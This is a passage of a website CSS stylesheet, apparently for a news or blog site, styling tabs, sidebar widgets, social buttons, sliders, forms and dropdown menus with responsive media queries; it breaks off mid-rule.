.check_box  input[type="checkbox"]{
      margin: 4px 0px 0px 0;
}
label.privacy-text a {
    /* color: #19739d; */
    color: #428bca;
}
.commonHeight {
    min-height: 190px;
    border-right: 1px solid #ddd;
    margin-bottom: 10px;
    margin-top: 20px
}
p.industry-heading {
    font-weight: 600;
    font-size: 15px;
    margin-bottom: 10px;
    background: #eee;
    padding: 5px 10px 5px;
}
.row.border-box {
    border: solid 1px #eee;

    border-top: 5px solid #00428a;
    border-bottom: 5px solid #00428a;
}
@media only screen and (min-width: 320px) and (max-width: 767px) {
	.navbar-brand img {
		width: 100%;
	}
	.tabHeading {
		font-size: 16px;
		font-weight: 600;
	}
	.tabsHolder .nav-tabs li a {
		color: #000;
		text-decoration: none;
		padding: 8px 15px;
		display: inline-block;
		font-size: 14px;
		border: 1px solid #ccc;
		margin-bottom: 8px;
		margin-right: 3px;
	}
	.tabsHolder {
		padding: 20px 0;
	}
	.quetionMrk span {
		margin: auto;
	}
	.rCenter {
		text-align: center;
	}
	.tpOp p {
		text-align: left !important;
	}
	.optioHst.contentArea p {
		text-align: left !important;
	}
	#Contactus .contentArea p {
		font-size: 16px;
		text-align: left;
	}
	.contctIn {
		margin-bottom: 20px;
	}
	.contctIn h2 {
		margin-bottom: 0px;
	}
	.footer-copy.tr {
	    position: relative;
	    left: 0;
	    right: 0;
	    top: 0;
	    margin-bottom: 10px;
    }
    
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.navbar-brand img {
		width: 100%;
	}
	.tabHeading {
		font-size: 16px;
		font-weight: 600;
	}
	.ipadImg img {
		width: 100%;
		margin-top: 70px;
	}
	.quetionMrk {
		margin-top: 70px;
	}
	.nav-tabs li a {
		color: #000;
		text-decoration: none;
		padding: 8px 15px;
		display: inline-block;
		font-size: 14px;
		border: 1px solid #ccc;
		margin-bottom: 8px;
		margin-right: 3px;
	}
	.tabsHolder {
		padding: 20px 0;
	}
	.quetionMrk span {
		margin: auto;
	}
	.rCenter {
		text-align: center;
	}
	.tpOp p {
		text-align: left !important;
	}
	.optioHst.contentArea p {
		text-align: left !important;
	}
	#Contactus .contentArea p {
		font-size: 16px;
		text-align: left;
	}
	.contctIn {
		margin-bottom: 20px;
	}
	.contctIn h2 {
		margin-bottom: 0px;
	}
	#ipad-sidebar{
		display: block;
	}
}


/* END TAB 10 PAGE */

.imght img {
	width: 100%;
}

.optionRow .boxHo_t {
	min-height: 192px !important;
}

.optionRow1 .boxHo_t {
	min-height: 192px !important;
}

.optionRow2 .boxHo_t {
	min-height: 192px !important;
}

.boxHo_t p {
	margin: 0px;
	font-size: 16px;
}

.optionHostbx p {
	margin: 0px !important;
}

.skyBlueBG {
	background: #a8c7ea;
}

.skylightBG {
	background: #dae1eb;
}

.skydrkBG {
	background: #73c7d2;
}

.skypinkBG {
	background: #f8cadb;
}

.optionHostbx span {
	text-align: left;
	display: block;
	font-size: 18px !important;
	font-weight: 600;
	margin-bottom: 3px;
}

.bnerHolder img {
	width: 100%;
}

.startIcn {
	text-align: center !important;
	width: 115px;
	height: 115px;
	border: 2px solid #252424;
	border-radius: 50%;
	line-height: 112px;
	margin: 0px !important;
}

.optionHostbx p {
	text-align: center;
}

.linkHost {
	float: left;
	margin-top: 10px;
}

.linkHost p {
	margin: 0px 0px 3px 0px !important;
	font-weight: 600;
	color: #000000;
	font-size: 17px !important;
	text-align: left !important;
	font-style: italic;
}

.aericlehost .item {
	border: 1px solid #eee;
	vertical-align: top;
	box-shadow: 0 0 6px #eee;
	border-radius: 3px;
	margin-bottom: 25px;
	padding-top: 1em;
	padding-bottom: 1em;
	border-bottom: 1px solid #ccc!important;
}

.preImg img {
	width: 100%;
}

.linkHost a {
	color: #3c3d3e !important;
	font-weight: 500;
}

.contactpersons {
	margin-top: 50px;
	float: left;
	width: 100%;
}

.optionHost p {
	position: relative;
	font-size: 17px !important;
}

.pgwrapper p {
	font-size: 18px;
	text-align: justify;
}

.imgdigtl img {
	width: 100%;
	width: 100%;
	border: 15px solid #fff;
	box-shadow: 0px -1px 16px 0px #f7f3f3;
}

.hdng {
	margin: 15px 10px 0px 0px;
	margin-bottom: 10px;
	font-size: 35px;
	line-height: 35px;
	font-weight: bold;
	text-transform: uppercase;
}

.linkHost span {
	font-weight: bold;
}

.linkHost a {
	color: #585a5d;
	font-weight: 500;
}

.contactpersons h1 {
	font-size: 30px;
	margin: 50px 0px 5px 0px;
	line-height: 0px;
	text-transform: uppercase;
	font-weight: 600;
}

.contactpersons li {
	list-style: none;
}

.contactpersons li span {
	font-weight: bold;
}

.contactpersons li a {
	color: #005fa6;
}

.contactpersons span {
	font-weight: 500;
	display: block;
}

.contactOP {
	padding: 10px 15px 10px 30px;
	border-radius: 36px;
	margin-bottom: 15px;
	padding-left: 0px;
}


/*---------------------------------------
   End New Pages style            
-----------------------------------------*/


/*---------------------------------------
   Subpage style            
-----------------------------------------*/

.subpage .navbar {
	margin: 0;
	margin-bottom: 20px;
	background: #222;
	color: #fff;
	margin-top: 30px;
}

.subpage .navbar-nav>li>a,
.subpage .navbar-brand {
	color: #fff !important;
}

.subpage .searchbox-submit,
.subpage .searchbox-icon {
	background: #222;
	color: #fff;
}

.subpage .logo-wrapper img {
	width: auto;
	margin-left: 0px;
}




.standalone .logo-wrapper img {
	margin-left: 0;
}

.article>h3 {
	/* margin-bottom: 20px;
	font-family: var(--font1);
	font-weight:900;
	color:#000; */
	font-size: 40px;
	padding: 0px 0px 10px;
	margin: 0px;
	line-height: 46px;
	font-family:var(--font2);
	font-weight:700 !important;
	color:#111  !important;
}

.article a {
	color: #428bca !important;
}

.article a:hover {
	color: #114488 !important;
	text-decoration: underline !important;
}

ul.article-date {
	border-top: #ccc 1px solid;
	border-bottom: #ccc 1px solid;
	margin-left: 0;
	padding-left: 0 !important;
}

.article-date li {
	display: inline-block;
	padding: 5px 5px;
	margin-top: 10px;
	font-size:14px;
	/* font-weight:600; */
}
.article-date.live-date li {
    padding: 5px 3px;
    margin: 0;
   
}
ul.article-date.live-date {
    padding: 10px 0;
}
.morefromweb {
	display: flex;
	flex-wrap: wrap;
}

.morefromweb .bbox {
	height: auto;
	max-height: none;
}

.fixed {
	position: fixed;
	right: 0;
}

.flex {
	display: flex;
	flex-wrap: wrap;
}


/* 
a.collapsed::before {
	content: "+";
}
a[aria-expanded="false"].collapsed:active::before {
	content: "-";
} */
.tablive-filter .panel-title > a:before {
    float: right !important;
    font-family: 'FontAwesome';
    content:"\f068";
    padding-right: 5px;
	font-size:12px;
}
.tablive-filter .panel-title > a.collapsed:before {
    float: right !important;
    content:"\f067";
	font-size:12px;
}

.tablive-subsec {
	margin: 0;
	padding: 0;
}

.tablive-subsec .category-title {
	margin-top: 20px;
}

.tablive-subsec>.category-title>a {
	font-size: .8em !important;
	float: right;
}

#itemsWork .isotope-item .bimtext {
	background: #005fa6;
	padding-left: 15px;
	color: #fff;
}

#itemsWork .isotope-item a,
.tablive-subsec a {
	color: #222;
}

#itemsWork .isotope-item a {
	font-size: .9em;
}

#itemsWork .isotope-item h4 {
	margin-top: 5px !important;
	line-height: 1em;
}


/*--------------------------------------- 
   Widgets            
-----------------------------------------*/

.recent_posts_widget {
	padding-left: 0;
	color: #333;
}

.recent_posts_widget>li {
	display: table;
	height: 60px;
	margin-bottom: 20px;
	width: 100%;
}

.recent_posts_widget>li:last-child {
	border-bottom: 0 solid #fff;
}

.recent_posts li {
	list-style: none
}

.buddypress_tabber_widget_member li img,
.recent_posts_widget>li img {
	max-width: 75px !important;
	padding: 4px;
}

.recent_posts_widget img {
	float: left;
	margin: 5px 15px 0 0;
}

.author-box .video-cat h3 {
	text-transform: none !important;
	font-size: 16px !important;
	font-weight: 300;
	line-height: 18px !important;
	text-transform: uppercase !important;
	font-family: 'Oswald', sans-serif;
}

.author-box .WhiteRounded {
	border: 0 !important;
	box-shadow: none !important
}

.author-box .WhiteRounded {
	width: 40px !important;
}

.author-box .WhiteRounded i {
	font-size: 24px !important;
}

.author-box .meta a {
	font-size: 14px;
}

.author-box .video-cat {
	padding: 5px 20px 5px;
}

.author-box .video-cat h3 {
	margin: 3px !important;
}

.author-box h4 {
	margin-bottom: 5px;
}

.ads-widget {
	width: 100%;
}

.rating i {
	color: #ffd203;
}

.tabbed-widget .featured-posts {
	margin-top: 15px;
}

.tabbed-widget .nav-tabs {
	border-bottom: none;
}

.tabbed-title {
	position: relative;
	display: block;
	z-index: 1;
}

#tabbed-posts .widget-title {
	margin-bottom: -2px;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 0 10px;
	padding: 0 20px 20px;
}

legend {
	background: #fff;
	border: 0 none;
	color: #222;
	padding: 20px 20px 0;
	width: auto;
}

.tabbed-widget .nav-tabs>li.active>a,
.tabbed-widget .nav-tabs>li.active>a:hover,
.tabbed-widget .nav-tabs>li.active>a:focus,
.tabbed-widget .nav li a {
	font-family: 'Oswald', sans-serif;
	text-transform: uppercase;
	font-size: 20px !important;
	border-radius: 0;
	padding-bottom: 0px !important;
	margin-right: 10px;
	padding-left: 0 !important;
	margin-left: 0;
	text-align: left !important;
	color: #222;
	border-top: 0px solid !important;
}

.tabbed-widget .nav li a,
#tabbed-posts .nav li a {
	border: 0 none !important;
	color: #222;
	margin-left: 6px !important;
	margin-right: 0 !important;
	text-align: center !important;
	z-index: 2;
}

.tabbed-title .nav-tabs {
	border-bottom: none;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
}

.tabbed-widget .nav-tabs>li>a,
.tabbed-widget .nav-tabs>li>a:hover,
.tabbed-widget .nav-tabs>li>a:focus {
	background: none !important;
}

.tabbed-widget .nav-tabs>li.active>a,
.tabbed-widget .nav-tabs>li.active>a:hover,
.tabbed-widget .nav-tabs>li.active>a:focus {
	border-left: 0;
	border-right: 0;
	background: none !important;
}

.nav-tabs>li>a {
	line-height: 1.32857;
}

.video-cat {
	display: inline-block;
	padding: 0 20px;
	position: relative;
	margin-top: 10px;
	background: #333;
	z-index: 1;
	text-align: center;
}

.video-cat h3 {
	line-height: 18px !important;
	margin-top: 10px !important;
	padding: 0 !important;
	font-size: 21px !important;
}

.video-cat h3 a {
	color: #fff !important;
}

.widget-title {
	border: 3px solid #fff;
	display: inline-block;
	padding: 0 20px;
	position: relative;
	margin-bottom: 20px;
	z-index: 1;
	text-align: center;
}

.widget-title h3 {
	margin: 2px;
}

.widget-title h3:before,
.widget-title h3:after {
	content: "\f142";
	color: #b5b5b5;
	margin: 10px;
	font-size: 18px;
	font-family: 'FontAwesome';
}

.widget-title h3:before {
	margin: 10px;
}

.widget-title h3:before,
.widget-title h3:after,
.widget-title h3 {
	color: #222 !important;
}

.category-title {
	border-bottom: 3px solid #222;
	display: block;
	padding: 0;
	/*position: relative;*/
	/* Commented on 31 Jan as it was overlapping banners in mobile, making it impossible to click */
	z-index: 1;
	margin-bottom: 10px;
	font-weight: 400 !important;
	font-size: 19px;
	margin-top: 0;
}

.category-title h3 {
	color: #222;
	font-size: 24px;
	/*text-transform:capitalize;*/
}

.page-header .widget-title {
	border-color: #fff;
	margin-bottom: 0 !important;
}

.blog_categories ul {
	padding-left: 3px;
	padding-bottom: 20px;
}

.blog_categories ul li {
	list-style: none;
	margin-top: 5px;
}

.blog_categories li a {
	color: #7e7e7e;
}

.blog_categories ul li span {
	float: right;
}

.featured-posts {
	padding-left: 0;
	padding-top: 0;
}

.featured-posts li {
	display: table;
	margin-bottom: 2px;
	position: relative;
	width: 100%;
}

.featured-posts li h4 {
	font-size: 15px;
	font-weight: 400;
	margin-bottom: 0;
	margin-top: 4px;
	text-transform: none;
	line-height: 25px;
}

.featured-posts .meta {
	padding-top: 0;
}

.featured-posts li .ImageWrapper {
	display: inline-block;
	padding: 0;
	margin-top: 10px;
}

.slider-post .item {
	position: relative;
	z-index: 1;
}

.slider-post .item .meta {
	position: absolute;
	right: 0;
	left: 0;
	text-align: center;
	bottom: 20px;
	z-index: 2;
}

.slider-post .item .meta a {
	color: #fff;
}

.meta a {
	margin-right: 10px;
	font-size: 13px;
	color: #555;
}

.meta a i {
	margin-right: 4px;
}

#owl-mini {
	margin-top: -10px;
}

.owl-theme .owl-dots .owl-dot span {
	background-color: #777;
}

.slider-post .item .meta h4 a {
	font-size: 18px;
	font-family: 'Oswald', sans-serif !important;
}

.contributes li .ImageWrapper {
	margin-bottom: 0;
}

.social-share {
	position: absolute;
	right: 0;
	top: 3px;
}

.social-share .social-icons span a {
	color: #fff;
}

.post-tags {
	display: block;
	width: 100%;
	position: relative;
	max-width: 100%;
	padding: 0;
	margin: 20px 0;
	line-height: 160%;
}

#taglist {
	padding-top: 8px !important
}

.tags-title {
	height: auto;
	float: left;
	color: #fff;
	padding: 0;
	min-width: 80px;
	margin-right: 20px;
	margin-bottom: 0;
	text-align: center;
	background-color: #333;
}

.tags-title h3 {
	font-size: 18px;
	letter-spacing: 0.6px;
	padding: 0 !important;
	margin: 0 !important;
}

.retweet-wrapper,
.news-ticker {
	display: inline-block;
	width: 100%;
	max-width: 100%;
	padding: 0;
	margin-bottom: 20px;
	line-height: 2.82857143;
	background-color: #fff;
}

span.Contributehdng {
	font-weight: 500;
	text-align: center;
	display: block;
	font-size: 20px;
	margin: 20px 0px;
}

.ContributeHost .form-control {
	box-shadow: none !important;
	border: 1px solid #ccc;
	min-height: 44px;
}

.ContributeHost .input-group {
	display: block !important;
	margin-bottom: 15px !important;
	float: left;
	width: 100%;
}

.spanCircle {
	position: relative;
	padding-left: 40px;
}

.spanCircle i {
	position: absolute;
	left: 0;
	top: 5px;
	font-size: 26px;
}

.ContributeHost ::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #8a8989;
}

.ContributeHost ::-moz-placeholder {
	/* Firefox 19+ */
	color: #8a8989;
}

.ContributeHost :-ms-input-placeholder {
	/* IE 10+ */
	color: #8a8989;
}

.ContributeHost :-moz-placeholder {
	/* Firefox 18- */
	color: #8a8989;
}

.retweet-wrapper {
	margin-bottom: 60px;
}

.news-title {
	height: auto;
	float: left;
	color: #fff;
	padding: 0 20px 2px;
	min-width: 120px;
	margin-right: 20px;
	margin-bottom: 0;
	text-align: center;
	background-color: #333;
}

.news-title h3 {
	font-size: 18px;
	letter-spacing: 0.6px;
	padding: 0 !important;
	margin: 0 !important;
	color: #fff;
}

#controls {
	display: none;
}

.tweet {
	width: 100%;
	position: relative;
	display: block;
}

.retweet,
.random-article {
	height: auto;
	float: right;
	color: #fff;
	padding: 0 20px;
	min-width: 30px;
	margin-right: 0;
	margin-bottom: 0;
	text-align: center;
	background-color: #333;
}

.retweet {
	position: absolute;
	right: 0;
	bottom: 0;
}

#content-wrapper .banner-wrapper {
	margin: 0 0 20px;
}

.banner-wrapper .mini {
	width: 176px;
	margin: 1px;
}

.title {
	position: relative;
	font-size: .95em;
	min-height: 60px;
}
#video-post .title {
    min-height: auto;
}
#video-post .bpara{
	max-height: 175px!important;
    height: 175px!important;
}

.no-padding {
	padding: 0;
}

.sortpage-title {
	margin-left: 25px;
}

.video-type {
	width: 60px;
	height: 50px;
	position: absolute;
	text-align: center;
	line-height: 55px;
	color: #fff;
	right: 0;
	top: 15px;
	background: #000;
	margin: 10px 0 0;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

.video-type.vimeo {
	background: #00adef;
}

.video-type.youtube {
	background: #ff3330;
}

.video-widget .WhiteRounded,
.post-wrap .WhiteRounded,
#video-post .WhiteRounded {
	width: 60px;
	height: 60px;
	background: transparent !important;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border: 2px solid #fff;
	line-height: 66px
}

.post-wrap {
	margin-bottom: 20px;
}

.video-type i {
	color: #fff;
	font-size: 22px;
}

.featured-posts .WhiteRounded i,
.video-widget .WhiteRounded i,
.post-wrap .WhiteRounded i,
#video-post .WhiteRounded i {
	color: #fff;
	font-size: 26px;
}

.featured-posts .WhiteRounded i {
	color: #fff;
	font-size: 18px;
}

.featured-posts .WhiteRounded {
	height: 40px;
	line-height: 40px;
	border: 2px solid #fff;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	background: transparent !important;
	width: 45px;
}

.post-wrap .WhiteRounded.bigger {
	height: 54px;
	line-height: 58px;
	background: transparent !important;
	width: 55px;
}

.post-wrap .WhiteRounded.bigger i {
	font-size: 26px;
}

.tagcloud a {
	float: left;
	display: block;
	margin-bottom: 6px;
	margin-right: 6px;
	padding: 3px 15px;
	color: #666 !important;
	text-decoration: none;
	border: 2px solid #666;
	background: transparent;
	box-shadow: none !important;
}

.tagcloud a:hover {
	color: #fff;
	border: 2px solid #000;
	text-decoration: none;
}

.social-site li {
	position: relative;
	padding: 20px;
	margin-bottom: 16px;
	display: block;
	z-index: 9;
}

.social-site .social-media {
	position: absolute;
	left: 0;
	top: 0;
}

.social-site .social-button {
	position: absolute;
	right: 0;
	top: 0;
}

.social-site .count {
	position: absolute;
	left: 60px;
	top: 0;
	color: #1b1b1b;
	line-height: 40px;
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif; */
	font-size: 16px !important;
	font-weight: 300 !important;
}

.youtube-wrap .social-button,
.dribbble-wrap .social-button,
.google-plus-wrap .social-button,
.twitter-wrap .social-button,
.facebook-wrap .social-button {
	background: #37467b;
	color: #fff;
	text-align: center;
	height: 40px;
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif; */
	line-height: 40px;
	min-width: 120px !important;
}

.youtube-wrap .social-button {
	background: #ff3330;
}

.dribbble-wrap .social-button {
	background: #f973a4;
}

.google-plus-wrap .social-button {
	background: #de4839;
}

.twitter-wrap .social-button {
	background: #4aa8df;
}

.youtube-wrap .social-media,
.dribbble-wrap .social-media,
.twitter-wrap .social-media,
.facebook-wrap .social-media,
.google-plus-wrap .social-media {
	width: 40px;
	height: 40px;
	line-height: 40px;
	color: #fff;
	text-align: center;
}

.youtube-wrap .social-media {
	background-color: #ff3330;
}

.dribbble-wrap .social-media {
	background-color: #f973a4;
}

.twitter-wrap .social-media {
	background-color: #4aa8df;
}

.facebook-wrap .social-media {
	background-color: #37467b;
}

.google-plus-wrap .social-media {
	background-color: #de4839;
}

#sidebar .tech-style img,
#middle-sidebar .tech-style img,
#left-sidebar .tech-style img {
	width: 120px !important;
}

#sidebar .slider-post,
#middle-sidebar .slider-post,
#left-sidebar .slider-post {
	margin-top: 10px !important;
}

#sidebar .desc,
#middle-sidebar .desc,
#left-sidebar .desc {
	display: inline-block;
	padding: 0 !important;
	margin: 0 !important;
}

#left-sidebar .tech-style h4,
#middle-sidebar .tech-style h4 {
	font-size: 16px !important;
	margin: 10px 0 0;
}


/*---------------------------------------
   Site Container                
-----------------------------------------*/

#first-row {
	margin-bottom: 0;
}

.container-fluid {
	margin: 0 auto;
	max-width: 1240px;
	/* or 950px */
}

.site-wrapper {
	background-color: #fff;
}

#left-sidebar,
#middle-sidebar,
#content-wrapper,
#sidebar {
	margin-bottom: 20px;
}
/* 
#content-wrapper,
#sidebar {}
 */

/*---------------------------------------
   Slider Options                
-----------------------------------------*/

#firstslider {
	margin-top: 0 !important;
	padding-top: 0 !important;
	margin-bottom: 10px
}

#firstslider .flex-control-nav {
	bottom: 1px;
	position: absolute;
	z-index: 99;
	text-align: right;
	font-size: 0px;
	top: 450px !important;
	width: auto;
	right: 0;
}

.flex-control-nav li {
	min-height: auto !important;
}

#firstslider .flex-control-paging li a {
	background: none repeat scroll 0 0 rgba(255, 255, 255, 1);
	border-radius: 10px;
	height: 13px;
	width: 13px;
}


/*---------------------------------------
   Modules          
-----------------------------------------*/

.btn {
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: Oswald; */
	text-transform: uppercase;
	border-radius: 0;
}

.btn-primary {
	border: 2px solid #252525;
	background: #fff;
	color: #252525;
}

.directory {
	color: #fff;
	background-color: #428bca;
	border-color: #357ebd;
	border: 1px solid transparent;
	border-radius: 4px;
	text-transform: none;
}

.cat li {
	padding: 0 !important;
}

#fancybox-wrap,
#fancybox-overlay,
#fancybox-wrap-temp,
#fancybox-outer {
	float: left;
	display: none;
}

.contact_form {
	margin-top: 20px;
}

.error_message {
	margin-bottom: 20px;
	margin-left: 17px;
	text-align: left;
}

#registerform,
#loginform {
	margin-top: 10px;
}

.form-control {
	border: 1px solid #ddd;
	height: 40px;
	margin-bottom: 10px;
	padding: 10px 12px;
	border-radius: 0;
	width: 100%;
}

.form-control:focus {
	border-color: #111111;
	box-shadow: none;
}

.contact-icon i {
	color: #005fa6;
}

.contact-icon {
	clear: both;
	color: #005fa6 !important;
	font-size: 10px !important;
	margin: 20px auto;
	width: 90px;
	border: 3px solid;
	background-color: #fff !important;
	height: 90px;
	line-height: 96px;
	text-align: center;
	-webkit-border-radius: 111px;
	-moz-border-radius: 111px;
	border-radius: 111px;
}

.contant_details {
	margin: 20px 0 40px;
}

.bimtext {
	margin-top: 1px;
	z-index: 9999;
	font-size: .9em;
	color: #ccc;
	background: #005fa6;
	padding-left: 6px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-family: var(--font1);
	/*  font-family: 'Oswald', sans-serif; */
	font-weight: 600;
}

.bimtext a {
	color: #ccc !important;
}

.bimtext a:hover {
	color: #fff !important;
}

#map {
	height: 450px;
	width: 100%
}

#map img {
	max-width: inherit
}

.map {
	position: relative
}

.map .row {
	position: relative
}

.infobox img {
	width: 100% !important;
}

.map .searchmodule {
	padding: 18px 10px
}

.infobox {
	display: inline-block;
	padding: 5px;
	position: relative;
	width: 270px;
}

.infobox img {
	width: 80px !important;
	padding-right: 10px
}

.infobox .title {
	font-size: 16px;
	font-weight: bold;
	margin-top: 0;
	font-family: lato;
	margin-bottom: 0;
	text-transform: uppercase;
	padding-bottom: 5px;
}

.infobox .title a {
	font-weight: bold;
}

.sticky-row {
	margin: 0 0;
}

.sticky-col .widget-title h3:after,
.sticky-col .widget-title h3:before {
	content: "" !important;
}

.sticky-col .widget-title h3 {
	color: #fff !important;
}

.sticky-col .widget-title {
	margin-top: 10px;
}

.sticky-col .widget-title {
	border-color: #fff !important;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
}

.sticky-col {
	padding: 0;
	position: relative;
	border: 1px solid #fff;
}

.max-height .widget-title h3 {
	font-size: 48px !important;
}

.max-height .widget-title {
	padding: 10px 20px 0 !important;
}

.max-height img {
	height: 409px
}

.sticky-row .post.sticky {
	position: relative !important;
	box-shadow: none;
	border: 2px solid #fff;
	z-index: 99;
}

.dmtop {
	background-color: #333;
	background-image: url(images/arrow.png);
	background-position: 50% 50%;
	background-repeat: no-repeat;
	z-index: 9999;
	width: 50px;
	height: 50px;
	text-indent: -99999px;
	position: fixed;
	bottom: -100px;
	right: 25px;
	cursor: pointer;
	-webkit-transition: all .7s ease-in-out;
	-moz-transition: all .7s ease-in-out;
	-o-transition: all .7s ease-in-out;
	-ms-transition: all .7s ease-in-out;
	transition: all .7s ease-in-out;
	overflow: auto;
}

.entry:hover .magnifier {
	opacity: 1;
	visibility: visible;
}

.magnifier {
	background: #000000;
	background: rgba(0, 0, 0, 0.5);
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	opacity: 0;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}

.blog-standard-style .WhiteRounded {
	width: 45px !important;
	height: 45px !important;
	-webkit-border-radius: 100% !important;
	-moz-border-radius: 100% !important;
	border-radius: 100% !important;
	border: 2px solid #fff;
	line-height: 43px !important;
}

.blog-standard-style .WhiteRounded i {
	font-size: 18px !important;
}

.blog-standard-style .read-more a {
	border: 2px solid #111;
	color: #111;
	font-weight: 400 !important;
	margin: 20px 0;
	padding: 10px 30px;
	text-transform: uppercase;
}

.box a {
	margin: 2px
}

.box .hover-bg {
	position: relative;
	overflow: hidden;
}

.box .hover-bg .hover-text {
	height: 100%;
	bottom: 0;
	-webkit-transform: translateX(0%) translateY(0%);
	transform: translateX(0%) translateY(0%);
	background: transparent;
}

.box:hover .hover-bg .hover-text {
	background-color: rgba(1, 1, 1, 0.5)
}

.box .hover-bg:hover .hover-text.off {
	-webkit-transform: translateX(0%) translateY(0%);
	transform: translateX(0%) translateY(0%);
	opacity: 1;
}

.box .hover-text i.fa {
	font-size: 20px;
	background: #e5b112;
	padding: 13px;
	position: relative;
	top: 40%;
	border-radius: 50%;
	width: 45px;
	height: 45px;
	transition: all 0.5s;
}

.box .hover-text i.fa:hover {
	background: #333333
}

.box .hover-text i.fa.fa-expand {
	border-top-right-radius: 0;
	-webkit-transform: translateX(-400%) translateY(0%);
	transform: translateX(-400%) translateY(0%);
	opacity: 0;
	transition: all 0.5s;
}

.box:hover .hover-text i.fa.fa-expand {
	-webkit-transform: translateX(0%) translateY(0%);
	transform: translateX(0%) translateY(0%);
	opacity: 1;
}

.box .hover-text i.fa.fa-chain {
	border-top-left-radius: 0;
	-webkit-transform: translateX(400%) translateY(0%);
	transform: translateX(400%) translateY(0%);
	opacity: 0;
	transition: all 0.5s;
}

.box:hover .hover-text i.fa.fa-chain {
	-webkit-transform: translateX(0%) translateY(0%);
	transform: translateX(0%) translateY(0%);
	opacity: 1;
}

.box img {
	max-height: 150px;
	width: 100%;
}


/* Isotope Filter */

.isotope-item {
	z-index: 2
}

.isotope-hidden.isotope-item {
	z-index: 1
}

.isotope,
.isotope .isotope-item {
	/* change duration value to whatever you like */
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	transition-duration: 0.8s;
}

.isotope-item {
	margin-right: -1px;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	transition-property: height, width;
}

.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	transition-property: transform, opacity;
}

.nopadding {
	padding: 0;
}

.container-fluid .bbox {
	width: 95%;
	max-height: 500px;
}

.list-inline {
	border-bottom: 1px solid #111;
}

ul.cat li a:hover,
ul.cat li a:focus,
ul.cat li a.active {
	background: #fff;
	border: 1px solid;
	padding: 5px 10px;
	border-radius: 3px;
	color: inherit;
	border-bottom: none;
}

ul.cat li a {
	background: inherit;
	border: 1px solid;
	padding: 5px 10px;
	border-radius: 3px;
	border-bottom: none;
}

.cat1 li {
	padding: 0 !important;
}

ul.cat1 li a {
	background: inherit;
	border: 1px solid;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: currentcolor;
	padding: 5px 10px;
	border-radius: 3px;
	border-bottom: none;
}

ul.cat1 li a:hover,
ul.cat1 li a:focus,
ul.cat1 li a.active {
	background: #fff;
	border: 1px solid;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: currentcolor;
	padding: 5px 10px;
	border-radius: 3px;
	color: inherit;
	border-bottom: none;
}


/* Urgent CSS */

#tf-works ul.cat li a {
	background: inherit;
	border: 1px solid;
	padding: 5px 10px;
	border-radius: 3px;
	border-bottom: none;
	padding: 8px 10px !important;
	height: 65px !important;
	text-align: center !important;
	margin: 0 1px;
	padding: 8px 20px;
	
	background: linear-gradient(#eee, #fcfcfc, #eee);
	border: 0;
	color: #333;
	display: block;
	float: left;
	border-radius: 8px 8px 0 0;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 15px;
	
	line-height: 46px;
}

#tf-works ul.cat li a.active {
	background: linear-gradient(#9ab, #bcd, #bcd, #bcd, #fff);
	color: #333;
}

#tf-works ul.cat li:hover a {
	color: #005fa6;
}


/* End Urgent CSS */

.tab-content {
	text-align: left;
}

.video-ad {
	width: 100%;
	min-height: 143px;
	height: 12.5vw;
	margin: 10px 0;
}

.tablive-title {
	margin-left: 110px;
	margin-top: -15px;
}

.dropdown-menu li a:hover,
.dropdown-menu2 a:hover {
	text-shadow: 2px 2px 2px #000;
}

.dropdown-menu li {
	margin-left: 15px;
}

.dm-col-3,
.dm-col-4,
.dm-col-6 {
	margin-left: 10px;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}

.dm-col-3>li {
	border-bottom: 1px dotted #ccc;
	padding-left: 0 !important;
	width: 33%;
	margin-left: 0;
	text-indent: 0;
	border: 1px solid #ccc;
	display: inline-block;
}

.dm-col-4>li {
	border-bottom: 1px dotted #ccc;
	padding-left: 0 !important;
	width: 25%;
	margin-left: 0;
	text-indent: 0;
	border: 1px solid #ccc;
}

.dm-col-6>li {
	border-bottom: 1px dotted #ccc;
	padding-left: 0 !important;
	width: 50%;
	margin-left: 0;
	text-indent: 0;
	border: 1px solid #ccc;
}

.dm-col-3>li>span,
.dm-col-4>li>span,
.dm-col-6>li>span {
	background-color: #222267 !important;
	-webkit-background-color: #222267 !important;
	-ms-background-color: #222267 !important;
	-moz-background-color: #222267 !important;
	-o-background-color: #222267 !important;
	width: 100%;
	display: block;
	margin: 0 -35px 0 -15px;
	padding: 5px 10px;
	font-weight: 100;
	color: #ccc;
}


/*For IE---------------*/

.dropdown-menu span {
	background-color: #222267 !important;
	width: 100%;
	display: block;
	margin: 0 -35px 0 -15px;
	padding: 5px 10px;
	font-weight: 100;
	color: #ccc;
}


/*---------------------*/

.dm-col-3>li>ul,
.dm-col-4>li>ul,
.dm-col-6>li>ul {
	margin-left: 0;
	padding: 10px
}

.dm-col-3>li>ul>li,
.dm-col-4>li>ul>li,
.dm-col-6>li>ul>li {
	text-indent: 0;
	margin-left: 0;
	margin-right: 12px;
	padding: 5px 0 !important;
